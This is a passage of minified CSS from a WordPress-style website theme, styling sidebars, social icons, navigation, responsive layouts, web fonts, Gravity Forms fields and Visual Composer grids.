";display:block;height:142px;left:0;position:absolute;width:280px}.right_sidebar .arrow2_list a{color:#666;text-decoration:none}.right_sidebar .arrow2_list li{font-size:12px}.right_sidebar .arrow2_list li:hover a{color:#009cff}.right_sidebar .arrow2_list li:hover{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:80%}.right_sidebar .widget-title{color:#009cff;display:block;font-size:18px;font-weight:400;margin-bottom:20px}.flickr_container .flickr_badge_image{float:left;height:75px;margin:0 0 5px 5px;padding:4px;position:relative;width:75px}.flickr_container{margin-left:-5px}.contact_map{height:350px;width:100%;max-width:100%}.contact_map img{max-width:none}.tag{background:var(--wpr-bg-4fa259ae-29f2-4a9d-b6a5-e1b58fdb4517) left center no-repeat;color:#666;display:inline-block;font-size:14px;padding-left:20px}.author{background:var(--wpr-bg-e3056d53-210d-4c88-8221-6e25f8d2eace) left center no-repeat;color:#666;display:inline-block;font-size:12px;padding-left:22px}.blog_category li{background:var(--wpr-bg-79d60f54-e305-4e83-9631-d3f670e9775d) left bottom repeat-x}.blog_category a{color:#666;display:block;padding:11px 0 10px}.blog_category a:hover{text-decoration:none}.blog_category .current a,.blog_category .hover a{background:var(--wpr-bg-e2881434-b2d3-43ce-8ce6-223563d20e3f) 10px center no-repeat}.blog_category .current a{color:#a00560;padding-left:21px}.social_icons{margin-bottom:15px}.social_icons li{margin-right:4px;float:left}.social_icons a{-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;background-repeat:no-repeat;display:block;float:left;height:33px;margin-right:4px;text-indent:-9999999px;transition:all .3s ease 0s;width:33px}.social_icons li a{margin-right:0}.social_icons a:hover{background-position:-33px 0}.social_icons .vimeo a,.social_icons a.vimeo{background-image:var(--wpr-bg-738a9e9f-6618-44c6-a6ff-48f47153863e)}.social_icons .vimeo a:hover,.social_icons a.vimeo:hover{background-color:#00c0ff}.social_icons .youtube a,.social_icons a.youtube{background-image:var(--wpr-bg-e6f05d6a-329c-44c7-8797-27d4cc2010bf)}.social_icons .youtube a:hover,.social_icons a.youtube:hover{background-color:#d90000}.social_icons .facebook a,.social_icons a.facebook{background-image:var(--wpr-bg-201416e3-31d8-41b3-a6bd-a108259c513a)}.social_icons .facebook a:hover,.social_icons a.facebook:hover{background-color:#36457c}.social_icons .google a,.social_icons a.google{background-image:var(--wpr-bg-a71e3754-e7cc-4b52-b661-6e5fe9181202)}.social_icons .google a:hover,.social_icons a.google:hover{background-color:#d93f2f}.social_icons .rss a,.social_icons a.rss{background-image:var(--wpr-bg-b5e28b8f-5323-438c-8ee8-728e458792f4)}.social_icons .rss a:hover,.social_icons a.rss:hover{background-color:#cc5403}.special_intro{margin-bottom:20px;margin-top:45px}.special_intro .titles{margin-bottom:18px;padding-right:8px;position:relative}.special_intro .titles li{border-bottom:1px solid #e6e6e6;margin-left:10px;position:relative}.special_intro .titles li a{color:#e2e2e2;display:block;font-family:'Open Sans',sans-serif;font-size:24px;font-weight:300;line-height:25px;padding-bottom:10px;padding-top:10px;padding-left:10px}.special_intro .titles li:last-child{border-bottom:none}.special_intro .titles li:hover{color:#262626;cursor:pointer}.special_intro .titles a.selected,.special_intro .titles li:hover a{color:#afafaf;-moz-outline:0;outline:0;text-decoration:none}.special_intro .titles a.selected{background-color:#f5f5f5!important;font-weight:400}.special_intro .titles li:hover a{background-color:#f8f8f8}.special_intro .span8,.special_intro .span8 .description{height:195px;overflow-y:auto}.special_intro .span8{overflow:hidden}.special_intro .description .image{margin:0 10px 10px 0}@media (max-width:480px){.subnavigation{float:none;text-align:center}.subnavigation li{float:none}.subnavigation li.current{background:0 0}#header .container{background:0 0}.tab_head li{float:none}.tab_head a.selected span{color:#fff;background:0 0}.tab_head a.selected{background-image:none}}@media (max-width:767px){body{padding-right:10px;padding-left:10px}.container{width:auto;padding-left:20px;padding-right:20px}.row{margin-left:0}[class*=span]{display:block;float:none;width:auto;margin-left:0;margin-bottom:20px}.contact-section .social_icons{margin:0 auto;display:table;float:none}.contact-section .contact-text{margin:6px auto 0;display:table;float:none}.sidebar{margin-top:0}.right_sidebar{background:0 0;padding:0}.right_sidebar_after{display:none}#footer [class*=span]{margin-bottom:30px}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px}[class*=span]{margin-left:20px}.container{width:724px}.span8{width:476px}.span4{width:228px}.span3{width:166px}.sidebar{max-width:208px}}@media (min-width:980px) and (max-width:1199px){.row{margin-left:-20px}[class*=span]{margin-left:20px}.container{width:940px}.span8{width:620px}.span4{width:300px}.span3{width:220px}.sidebar{max-width:280px}}@media (min-width:1200px){.row{margin-left:-30px}[class*=span]{margin-left:30px}.container{width:1170px}.span8{width:770px}.span4{width:370px}.span3{width:270px}}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.colored,.error .colored,.right_sidebar .arrow2_list li:hover a,.right_sidebar .widget-title,.sf-menu li:hover>a,.subnavigation li a:hover,.subnavigation li.current a,a{color:#f26b40}#footer .foot,#top_button,.button:hover,.sf-menu ul>li:hover{background-color:#f26b40}.sf-menu li.active>a{border-bottom:4px solid #f26b40}.sf-menu li.active ul li a:hover{background-color:#f26b40;color:#fff!important}.subnavigation li.current{border-bottom:2px solid #f26b40}.tab_head a{border-bottom:1px solid #f26b40}a:hover{color:rgba(242,107,64,.6)}.special_intro .titles li a,blockquote,body{font-family:'Open Sans',sans-serif}div#header{margin-bottom:30px}body{background-color:#fff;color:#666;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px}body{background-color:#fff;color:#000}.sf-menu a{display:block;position:relative;font-size:14px;text-decoration:none;color:#000;padding:16px 7px;white-space:nowrap}.contact-section .contact-text{margin-top:6px;margin-right:20px;color:#2a4c9b}.contact-section .contact-text a{color:#2a4c9b}.button{display:inline-block;margin-bottom:20px;text-align:center;background-color:#2a4c9b;color:#fff;transition:all 150ms ease-in 0s;-moz-transition:150ms ease-in;-webkit-transition:150ms ease-in;-o-transition:150ms ease-in}.sf-menu li.active ul a{color:#000!important}.sf-menu ul{background:#f7f7f7;display:block;left:10px;margin-top:5px;position:absolute;visibility:hidden;z-index:9999;opacity:.9}.mobile-navigation,.navigation{float:right;padding-top:41px}.widget_facebook_likebox{overflow:hidden}.gform_legacy_markup_wrapper{margin-bottom:16px;margin-top:16px;max-width:100%}.gform_legacy_markup_wrapper form{text-align:left;max-width:100%;margin:0 auto}.gform_legacy_markup_wrapper *,.gform_legacy_markup_wrapper :after,.gform_legacy_markup_wrapper :before{box-sizing:border-box!important}.gform_legacy_markup_wrapper h2,.gform_legacy_markup_wrapper h3{font-weight:400;border:none;background:0 0}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal}.gform_legacy_markup_wrapper input[type=image]{border:none!important;padding:0!important;width:auto!important}.gform_legacy_markup_wrapper textarea{font-size:inherit;font-family:inherit;letter-spacing:normal;padding:6px 8px;line-height:1.5;resize:none}.gform_legacy_markup_wrapper select{line-height:1.5}.gform_legacy_markup_wrapper ul.gform_fields{margin:0!important;list-style-type:none;display:block}.gform_legacy_markup_wrapper ul{text-indent:0}.gform_legacy_markup_wrapper form li,.gform_legacy_markup_wrapper li{margin-left:0!important;list-style-type:none!important;list-style-image:none!important;list-style:none!important;overflow:visible}.gform_legacy_markup_wrapper ul li.gfield{clear:both}.gform_legacy_markup_wrapper ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.gfield_radio li{overflow:hidden}.gform_legacy_markup_wrapper ul li:after,.gform_legacy_markup_wrapper ul li:before,.gform_legacy_markup_wrapper ul.gform_fields{padding:0;margin:0;overflow:visible}.gform_legacy_markup_wrapper select{font-size:inherit;font-family:inherit;letter-spacing:normal}.gform_legacy_markup_wrapper select option{padding:2px;display:block}.gform_legacy_markup_wrapper .inline{display:inline!important}.gform_legacy_markup_wrapper .gform_heading{width:100%;margin-bottom:18px}.gform_legacy_markup_wrapper .ginput_complex.ginput_container{overflow:visible;width:100%}.gform_legacy_markup_wrapper label.gfield_label,.gform_legacy_markup_wrapper legend.gfield_label{font-weight:700;font-size:inherit}.gform_legacy_markup_wrapper .top_label .gfield_label,.gform_legacy_markup_wrapper legend.gfield_label{display:-moz-inline-stack;display:inline-block;line-height:1.3;clear:both}.gform_legacy_markup_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){width:100%}.gform_legacy_markup_wrapper .ginput_complex select{width:100%}.gform_legacy_markup_wrapper .field_sublabel_below .ginput_complex.ginput_container label{display:block;font-size:.813em;letter-spacing:.5pt;white-space:nowrap}.gform_legacy_markup_wrapper ul.gfield_checkbox li label,.gform_legacy_markup_wrapper ul.gfield_radio li label{display:-moz-inline-stack;display:inline-block;letter-spacing:inherit;vertical-align:middle;cursor:pointer}.gform_legacy_markup_wrapper .field_sublabel_below .ginput_complex.ginput_container label{margin:1px 0 9px 1px}body .gform_legacy_markup_wrapper .top_label div.ginput_container{margin-top:8px}body .gform_legacy_markup_wrapper ul li.field_description_below div.ginput_container_checkbox,body .gform_legacy_markup_wrapper ul li.field_description_below div.ginput_container_radio{margin-top:16px;margin-bottom:0}.gform_legacy_markup_wrapper .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.gform_legacy_markup_wrapper input.medium,.gform_legacy_markup_wrapper select.medium{width:100%}.gform_legacy_markup_wrapper .gfield_error input.medium,.gform_legacy_markup_wrapper .gfield_error select.medium{width:100%}.gform_legacy_markup_wrapper textarea.medium{height:120px;width:100%}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{position:relative}.gform_legacy_markup_wrapper ul.gfield_checkbox,.gform_legacy_markup_wrapper ul.gfield_radio{margin:6px 0;padding:0}.gform_legacy_markup_wrapper .gfield_checkbox li label,.gform_legacy_markup_wrapper .gfield_radio li label{display:-moz-inline-stack;display:inline-block;padding:0;width:auto;line-height:1.5;font-size:.875em;vertical-align:middle;max-width:85%;white-space:normal}.gform_legacy_markup_wrapper .gfield_checkbox li label{margin:0}.gform_legacy_markup_wrapper .gfield_radio li label{margin:2px 0 0 4px}.gform_legacy_markup_wrapper .gfield_checkbox li input,.gform_legacy_markup_wrapper .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper .gfield_radio li input[type=radio]{display:-moz-inline-stack;display:inline-block;vertical-align:middle;margin-left:1px}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description{font-size:.813em;line-height:inherit;clear:both;font-family:inherit;letter-spacing:normal}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description{padding:0 16px 0 0}.gform_legacy_markup_wrapper .field_description_below .gfield_description{padding-top:16px}.gform_legacy_markup_wrapper .gfield_description{width:100%}.gform_legacy_markup_wrapper .gfield_required{color:#790000;margin-left:4px}.gform_legacy_markup_wrapper li.gfield.gfield_error{background-color:rgba(255,223,224,.25);margin-bottom:6px!important;border-top:1px solid #c89797;border-bottom:1px solid #c89797;padding-bottom:6px;padding-top:8px;box-sizing:border-box}.gform_legacy_markup_wrapper .top_label .gfield_error{width:calc(100% - 2px)}.gform_legacy_markup_wrapper .top_label .gfield_error textarea.textarea{width:100%}.gform_legacy_markup_wrapper .gfield_error .gfield_label{color:#790000}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required{padding-right:0}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{max-width:100%;padding-right:16px}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:12px}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label{position:relative;top:12px}.gform_legacy_markup_wrapper .gform_validation_errors{width:100%;border:1px solid #790000;box-shadow:0 0 0 #ff6d6d;border-radius:5px;padding:1.0625rem 1.375rem;margin-top:.5rem;margin-bottom:.5rem}.gform_legacy_markup_wrapper .gform_validation_errors>h2{font-size:16px;font-weight:700;color:#790000;margin:0 0 .9375rem}.gform_legacy_markup_wrapper .gform_validation_errors>h2.hide_summary{margin:0}.gform_legacy_markup_wrapper .gform_validation_errors>h2:before{background-image:url([data-uri]);content:'';width:22px;height:22px;display:inline-block;vertical-align:sub;margin:0 .2rem 0 -.5rem;background-position:center;background-repeat:no-repeat;background-color:transparent}.gform_legacy_markup_wrapper div#error{margin-bottom:25px}.gform_legacy_markup_wrapper li.gfield fieldset{margin:0;padding:0;display:block;position:relative;width:100%}.gform_legacy_markup_wrapper li.gfield fieldset>*{width:auto}.gform_legacy_markup_wrapper li.gfield fieldset legend.gfield_label{width:100%;line-height:32px}.gform_legacy_markup_wrapper .validation_message{color:#790000;font-weight:700;letter-spacing:normal}.gform_legacy_markup_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper li.gfield_error textarea{border:1px solid #790000}.gform_legacy_markup_wrapper li.gfield_error div.ginput_complex.ginput_container label,.gform_legacy_markup_wrapper li.gfield_error ul.gfield_checkbox,.gform_legacy_markup_wrapper li.gfield_error ul.gfield_radio{color:#790000}.gform_legacy_markup_wrapper .gform_footer{padding:16px 0 10px;margin:16px 0 0;clear:both;width:100%}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{font-size:1em;width:100%;margin:0 0 16px}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link{font-size:1em;display:block;text-align:center}.gform_legacy_markup_wrapper .gform_footer input[type=image]{padding:0;width:auto!important;background:0 0!important;border:none!important;margin:0 auto 16px!important;display:block;max-width:100%}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{margin:0 0 16px;line-height:1.2}.gchoice_select_all,.gform_legacy_markup_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.gform_legacy_markup_wrapper ul.gfield_radio li input[type=radio]:checked+label{font-weight:700}.gform_legacy_markup_wrapper .gform_hidden,.gform_legacy_markup_wrapper input.gform_hidden,.gform_legacy_markup_wrapper input[type=hidden]{display:none!important;max-height:1px!important;overflow:hidden}.gform_legacy_markup_wrapper ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.gfield_radio li{padding:0!important}.gform_legacy_markup_wrapper ul.gfield_radio li input+input{margin-left:4px}.gform_legacy_markup_wrapper ul.gfield_radio li input[value=gf_other_choice]{margin-right:6px;margin-top:4px}.gform_legacy_markup_wrapper .gfield_description+.gform_legacy_markup_wrapper .gfield_description.validation_message{margin-top:6px}.gform_legacy_markup_wrapper .ginput_price{-moz-opacity:.7;-khtml-opacity:.7;opacity:.7}.gform_legacy_markup_wrapper span.ginput_total{color:#060;font-size:inherit}.gform_legacy_markup_wrapper .top_label span.ginput_total{margin:8px 0}.gform_legacy_markup_wrapper .gfield_repeater_buttons{padding-top:15px}.gform_legacy_markup_wrapper .gfield_icon_disabled{cursor:default!important;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.gform_legacy_markup_wrapper .gform_card_icon_container{display:flex;height:32px;margin:8px 0 6px}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon{background-image:var(--wpr-bg-a7ef3d35-91d5-4464-85ed-a208a82f986b);background-repeat:no-repeat;height:32px;margin-right:4px;text-indent:-9000px;width:40px}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected{position:relative}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{display:block;content:'';position:absolute;background:var(--wpr-bg-c667f932-573b-489d-8593-ef7163ce4e97) center center no-repeat;width:13px;height:10px;bottom:4px;right:-2px}.gform_legacy_markup_wrapper span.gform_drop_instructions{display:block;margin-bottom:8px}body .gform_legacy_markup_wrapper img.ui-datepicker-trigger{width:17px!important;height:16px!important;display:-moz-inline-stack;display:inline-block}body .gform_legacy_markup_wrapper img.add_list_item,body .gform_legacy_markup_wrapper img.delete_list_item{display:-moz-inline-stack;display:inline-block;margin-top:-2px}.gform_legacy_markup_wrapper li.gfield ul.gfield_radio li input[type=radio]+input[type=text]{width:45.25%}body .gform_legacy_markup_wrapper ul li.gfield{margin-top:16px;padding-top:0}.gform_legacy_markup_wrapper .chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gform_legacy_markup_wrapper .chosen-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.gform_legacy_markup_wrapper .chosen-container a{cursor:pointer}.gform_legacy_markup_wrapper .chosen-rtl{text-align:right}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:2rem}.gform_legacy_markup_wrapper textarea{line-height:1.5}.gform_legacy_markup_wrapper .ginput_container span:not(.ginput_price){margin-bottom:8px;display:block}.gform_legacy_markup_wrapper li.field_sublabel_below .ginput_complex{margin-top:12px!important}.gform_legacy_markup_wrapper ul.gfield_checkbox li label,.gform_legacy_markup_wrapper ul.gfield_radio li label{width:85%;cursor:pointer}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_legacy_markup_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:32px}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link{margin-left:0}}@media only screen and (min-width:641px){.gform_legacy_markup_wrapper .gform_body{width:100%}.gform_legacy_markup_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:calc(100% - 16px)!important}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{margin:0 0 8px;line-height:1.3}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_label{float:left;width:29%;padding-right:16px;margin-bottom:16px}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) ul.gfield_checkbox,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) ul.gfield_radio{overflow:hidden}.gform_legacy_markup_wrapper .top_label input.medium,.gform_legacy_markup_wrapper .top_label select.medium{width:calc(50% - 8px)}.gform_legacy_markup_wrapper.gform_validation_error .top_label input.medium,.gform_legacy_markup_wrapper.gform_validation_error .top_label select.medium{width:50%}.gform_legacy_markup_wrapper .top_label input.medium.datepicker{width:auto}.gform_legacy_markup_wrapper textarea.medium{height:160px;width:100%}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=image],.gform_legacy_markup_wrapper .gform_footer input[type=submit]{display:-moz-inline-stack;display:inline-block}.gform_legacy_markup_wrapper .gform_footer input[type=image]{vertical-align:middle}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link{font-size:1em;margin-left:16px;display:-moz-inline-stack;display:inline-block}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{font-size:1em;width:auto;margin:0 16px 0 0}.gform_legacy_markup_wrapper ul.gform_fields li.gfield{padding-right:16px}.gform_legacy_markup_wrapper .gfield_error .ginput_container{padding-right:0}.gform_legacy_markup_wrapper .gform_footer:not(.top_label){padding:16px 0 10px;margin-left:29%;width:70%}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_2{width:calc(100% + 15px)}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_2{width:calc(70% + 15px);margin-left:29%}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2{width:calc(70% + 24px)}.gform_legacy_markup_wrapper div.ginput_container_name span{display:-moz-inline-stack;display:inline-block;vertical-align:top;padding-right:16px;margin-right:-4px}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span{width:50%}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2 span{width:49.75%!important}html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span:first-child{margin-left:0!important}.gform_legacy_markup_wrapper .top_label .ginput_complex.ginput_container.ginput_container_email{width:calc(100% + 15px)}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 16px);margin-left:29%}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 17px)}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error .ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 8px)!important}html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_description,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container:not(.ginput_container_time):not(.ginput_container_date){width:70%;margin-left:29%}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container.ginput_recaptcha{margin-left:29%!important}.gform_wrapper .top_label li ul.gfield_checkbox,.gform_wrapper .top_label li ul.gfield_radio{width:calc(100% + 16px)}.gform_wrapper ul.gform_fields:not(.top_label) li ul.gfield_checkbox,.gform_wrapper ul.gform_fields:not(.top_label) li ul.gfield_radio{width:calc(70% + 16px)}}.gform_legacy_markup_wrapper .gfield_repeater_cell>.gfield_repeater_wrapper{border-left:8px solid rgba(54,86,102,.1);background-color:rgba(1,1,1,.02);padding:10px 20px;border-radius:8px;border-bottom:1px solid #eee}.gform_legacy_markup_wrapper .gfield_repeater_wrapper input{border:1px solid #c5c6c5;border-radius:4px}.gform_legacy_markup_wrapper .gfield_repeater_wrapper .gfield_repeater_wrapper{margin-top:10px}.gform_legacy_markup_wrapper .gfield_repeater_buttons button.gfield_icon_disabled{cursor:default;-moz-opacity:.3;-khtml-opacity:.3;opacity:.3}.gform_legacy_markup_wrapper .gfield_repeater_buttons button.gfield_icon_disabled:hover{background:rgba(242,242,242,.5);color:#757575;border:1px solid rgba(117,117,117,.4)}.gform_legacy_markup_wrapper .gfield_repeater_buttons button:hover{background:#fafafa;color:#374750;border:1px solid #757575}.gform_legacy_markup_wrapper .gfield_repeater_cell>.gfield_repeater_wrapper{border-left:8px solid #f1f1f1;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 1px -1px rgba(0,0,0,.06),0 1px 5px 0 rgba(0,0,0,.06)}.gform_legacy_markup_wrapper .gfield_repeater_item .gfield_repeater_cell .gfield_required{color:#c32121}.gform_legacy_markup_wrapper .gfield_repeater_cell label{color:#9b9a9a;font-weight:400;font-size:14px;padding-top:8px}.gform_legacy_markup_wrapper div .gfield_repeater_cell{margin-top:5px}.gform_legacy_markup_wrapper .gfield_repeater_items .gfield_repeater_cell:not(:first-child){padding-top:5px}.gform_legacy_markup_wrapper.gf_browser_chrome select{padding:2px 0 2px 3px}.gform_legacy_markup_wrapper.gf_browser_chrome ul li:after,.gform_legacy_markup_wrapper.gf_browser_chrome ul li:before{content:none}.gform_legacy_markup_wrapper.gf_browser_chrome .ginput_complex select{text-indent:2px;line-height:1.5em;margin-bottom:5px;margin-top:2px}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:6px}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:1px}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio]{margin-left:1px}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last{padding-top:2px}.gform_legacy_markup_wrapper.gf_browser_chrome select[multiple=multiple]{height:auto!important}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=email],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=number],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=password],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=tel],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=text],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=url],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error select,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error textarea{margin-bottom:2px}.gform_legacy_markup_wrapper.gf_browser_chrome input.button.gform_button_select_files{padding:6px 12px!important}img#wpstats{display:none}[class*=span]{margin-left:60px}.vc_row-fluid{width:100%}.vc_row-fluid:after,.vc_row-fluid:before{display:table;content:""}.vc_row-fluid:after{clear:both}.vc_row-fluid [class*=vc_span]{display:block;width:100%;min-height:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.5%}.vc_row-fluid [class*=vc_span]:first-child{margin-left:0}.vc_row-fluid .vc_span12{width:100%}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.hidden-desktop{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}.wpb_toggle{background:var(--wpr-bg-1b306b4c-c938-4fbc-ad2a-a84237b4b828) left center no-repeat;padding-left:25px;clear:both;margin-top:0}.wpb_toggle_title_active{background:var(--wpr-bg-75115e5a-f219-48a1-9c15-260c67266bd5) left center no-repeat}.wpb_toggle:hover{cursor:pointer}.wpb_toggle_content{display:none;overflow:hidden;padding:0 0 0 25px;margin-top:1em}.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;float:left;width:68.3333333333%;padding:0 0 0 21.7391304348px}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab{width:100%;float:none;margin-left:0}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}.vc_responsive div.vc_row-fluid div[class*=vc_span]{float:none;display:block;width:auto;margin-left:0}}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}.wpb_filtered_grid .wpb_thumbnails-fluid>.vc_span12,.wpb_grid .wpb_thumbnails-fluid>.vc_span12{width:97.5%}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;background-color:#f7f7f7;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:.2s linear;-webkit-transition:.2s linear;-o-transition:.2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span]{height:auto!important}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_content_element .wpb_gallery_slides ul li,body 